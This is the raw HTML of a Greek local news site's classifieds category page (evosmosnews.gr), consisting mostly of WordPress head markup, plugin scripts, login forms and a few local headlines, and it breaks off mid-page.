

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/category/aggelies/
body_size: 18454
content:
<!DOCTYPE html>
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<title>ΑΓΓΕΛΙΕΣ - EVOSMOSNEWS</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<link rel="canonical" href="https://evosmosnews.gr/category/aggelies/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="og:url" content="https://evosmosnews.gr/category/aggelies/" />
<meta property="og:title" content="ΑΓΓΕΛΙΕΣ - EVOSMOSNEWS" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="og:locale" content="el_GR" />
<meta property="twitter:url" content="https://evosmosnews.gr/category/aggelies/" />
<meta property="twitter:title" content="ΑΓΓΕΛΙΕΣ - EVOSMOSNEWS" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας ΑΓΓΕΛΙΕΣ &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/category/aggelies/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%b6%ce%b7%cf%84%ce%b5%ce%b9%cf%84%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%83\/","title":"%CE%96%CE%97%CE%A4%CE%95%CE%99%CE%A4%CE%91%CE%99+%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F+%CE%93%CE%99%CE%91+%CE%A4%CE%9F+%CE%9A%CE%91%CE%A4%CE%91%CE%A3%CE%A4%CE%97%CE%9C%CE%91+%CE%A3%CE%9F%CE%A5%CE%92%CE%9B%CE%91%CE%9A%CE%95%CE%A1%CE%99+%CE%A3%CE%A4%CE%97%CE%9D+%CE%A0%CE%9B%CE%91%CE%A4%CE%95%CE%99%CE%91+%CE%95%CE%A5%CE%9F%CE%A3%CE%9C%CE%9F%CE%A5","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2021\/04\/evosmosnews.gr_.jpg","desc":"\u0396\u0397\u03a4\u0395\u0399\u03a4\u0391\u0399 \u03a0\u03a1\u039f\u03a3\u03a9\u03a0\u0399\u039a\u039f \u0393\u0399\u0391 \u03a4\u039f \u039a\u0391\u03a4\u0391\u03a3\u03a4\u0397\u039c\u0391 \u03a3\u039f\u03a5\u0392\u039b\u0391\u039a\u0395\u03a1\u0399 \u03a3\u03a4\u0397\u039d \u03a0\u039b\u0391\u03a4\u0395\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f\u03a5.\r\n\r\n\u03a0\u039b\u0397\u03a1\u039f\u03a6\u039f\u03a1\u0399\u0395\u03a3 \u03a3\u03a4\u039f \u039a\u0391\u03a4\u0391\u03a3\u03a4\u0397\u039c\u0391 10:00- 13:00 KAI 17:00 -19:00\r\n\r\n\u03a4\u0397\u039b\u0395\u03a6\u03a9\u039d\u039f \u0393\u0399\u0391 \u03a0\u039b\u0397\u03a1\u039f\u03a6\u039f\u03a1\u0399\u0395\u03a3 6978582640","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"53dd4d9591","postid":"","servertime":"1768920621","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/category\/aggelies"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/category\/aggelies"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/category\/aggelies"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/category\/aggelies"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="archive category category-aggelies category-53 wp-custom-logo group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRmNhdGVnb3J5JTJGYWdnZWxpZXMlMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="c4bc6ffa94">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRmNhdGVnb3J5JTJGYWdnZWxpZXMlMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bc%cf%80%ce%ae%ce%ba%ce%b5-%ce%b1%ce%bd%ce%ac%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%ce%be%ce%b9/">Θεσσαλονίκη: Μπήκε ανάποδα με το αμάξι του&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%83%cf%8d%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%bf%cf%82-%ce%bf-24%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%cf%82-%cf%80%ce%bf/">Ασύλληπτος ο 24χρονος οδηγός μηχανής που περνούσε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b1%ce%be%ce%af-%cf%87%cf%84%cf%8d%cf%80%ce%b7%cf%83%ce%b5-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9/">Ταξί χτύπησε εργαζόμενο με μηχανάκι – Σε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%bf-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%b9%ce%b4/">ΕΚΤΑΚΤΗ ΕΙΔΗΣΗ 